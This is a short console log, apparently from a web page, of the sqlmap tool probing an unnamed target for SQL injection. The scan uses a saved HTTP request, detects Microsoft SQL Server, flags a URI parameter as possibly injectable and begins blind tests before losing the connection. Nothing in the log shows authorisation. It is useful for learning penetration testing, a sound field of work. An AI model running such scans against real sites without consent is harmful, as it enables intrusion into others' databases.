 C:\Users\Administrator\Desktop\BurpUnlimited>sqlmap.py -r C:\Users\ADMINI~1\AppData\Local\Temp\2\\1612160724336.req
{1.3.12.1#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
eral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:25:24 /2021-02-01/
[14:25:24] [INFO] parsing HTTP request from 'C:\Users\ADMINI~1\AppData\Local\Temp\2\\1612160724336.req'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[14:25:27] [INFO] testing connection to the target URL
[14:25:27] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:25:28] [INFO] testing if the target URL content is stable
[14:25:28] [INFO] target URL content is stable
[14:25:28] [INFO] testing if URI parameter '#1*' is dynamic
[14:25:29] [WARNING] URI parameter '#1*' does not appear to be dynamic
[14:25:29] [INFO] heuristic (basic) test shows that URI parameter '#1*' might be injectable (possible DBMS: 'Microsoft SQL Serv
[14:25:29] [INFO] testing for SQL injection on URI parameter '#1*'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server' extending provided level (1) and risk (1)
[14:25:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:25:53] [CRITICAL] unable to connect to the target URL ('既存の接続はリモー'). sqlmap is going to retry the request(s)
诚殷网络Team